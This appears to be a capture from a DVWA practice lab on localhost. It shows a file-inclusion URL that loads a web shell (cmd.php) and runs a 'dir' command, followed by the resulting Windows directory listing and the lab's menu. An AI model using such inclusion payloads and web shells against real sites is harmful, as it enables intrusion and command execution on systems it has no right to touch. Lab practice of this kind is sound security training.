 localhost/dvwa/vulnerabilities/fi/?page=http://localhost/test/cmd.php/?cmd=dir
ABP
El volumen de la unidad C no tiene etiqueta. El n�mero de serie del volumen es: F8EF-966C Directorio de C:\xampp\htdocs\test 24/09/2021 14:14
. 24/09/2021 14:14
.. 21/09/2021 21:54 113 .env 24/09/2021 12:34
.github 12/08/2021 15:42 229 .gitignore 12/08/2021 15:42 500 .htaccess 12/08/2021 15:42 3.404 about.php 24/09/2021 12:42 234 cat.php 12/08/2021 15:42 7.296 CHANGELOG.md 24/09/2021 14:23 140 cmd.php 24/09/2021 12:34
config 12/08/2021 15:42 33.107 COPYING.txt 24/09/2021 12:34
docs 24/09/2021 12:34
dvwa 24/09/2021 12:34
external 12/08/2021 15:42 1.406 favicon.ico 24/09/2021 10:39 21 getInfoPHP.php 24/09/2021 12:34
hackable 12/08/2021 15:42 895 ids_log.php 12/08/2021 15:42 4.118 index.php 12/08/2021 15:42 2.192 instructions.php 12/08/2021 15:42 4.183 login.php 12/08/2021 15:42 414 logout.php 12/08/2021 15:42 154 php.ini
12/08/2021 15:42 199 phpinfo.php 12/08/2021 15:42 15.758 README.md 12/08/2021 15:42 15.574 README.zh.md 12/08/2021 15:42 26 robots.txt 24/09/2021 13:03 179 root.php 12/08/2021 15:42 4.724 security.php
12/08/2021 15:42 3.307 setup.php 24/09/2021 12:34
tests 24/09/2021 12:34
vulnerabilities 23 archivos 98.173 bytes 10 dirs 64.262.213.632 bytes libres
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF